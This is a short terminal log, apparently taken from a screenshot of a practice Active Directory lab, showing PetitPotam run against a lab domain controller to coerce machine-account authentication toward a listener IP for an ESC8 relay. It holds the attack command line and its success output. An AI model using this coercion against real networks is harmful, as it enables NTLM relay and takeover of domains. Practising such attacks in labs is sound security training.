 [Sep 02, 2022 - 08:51:52 (CEST)] exegol-goadv2 esc8 # petitpotam.py 192.168.56.1 meereen.essos.local
PoC to elicit machine account authentication via some MS-EFSRPC functions
by topotam (@topotam77)
Inspired by @tifkin_ & @elad_shamir previous work on MS-RPRN
Trying pipe lsarpc
[-] Connecting to ncacn_np:meereen.essos.local[\PIPE\lsarpc]
[+] Connected!
[+] Binding to c681d488-d850-11d0-8c52-00c04fd90f7e
[+] Successfully bound!
[-] Sending EfsRpcOpenFileRaw!
[+] Got expected ERROR_BAD_NETPATH exception!!
[+] Attack worked!